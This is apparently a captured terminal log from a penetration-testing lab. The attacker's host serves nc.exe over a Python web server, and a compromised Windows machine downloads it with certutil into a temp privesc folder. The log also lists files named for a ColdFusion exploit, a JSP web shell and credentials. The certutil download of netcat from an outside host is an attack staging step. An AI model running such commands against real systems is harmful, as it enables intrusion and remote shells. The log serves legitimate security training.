 C:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.14.22/nc.exe
2
certutil.exe -f -urlcache -split http://10.10.14.22/nc.exe
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\privesc>certutil.exe -hashfile .\nc.exe MD5
certutil.exe -hashfile .\nc.exe MD5
MD5 hash of file .\nc.exe:
52 36 13 a7 b9 df a3 98 cb d5 eb d2 dd 0f 4f 38
CertUtil: -hashfile command completed successfully.
C:\Windows\Temp\privesc>
❯ ls
cfusion_exploit.py Credentials.txt JP.exe nc.exe pwn3d.jsp
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.11 - - [03/May/2025 19:24:38] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.11 - - [03/May/2025 19:24:39] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ md5sum nc.exe
523613a7b9dfa398cbd5ebd2dd0f4f38 nc.exe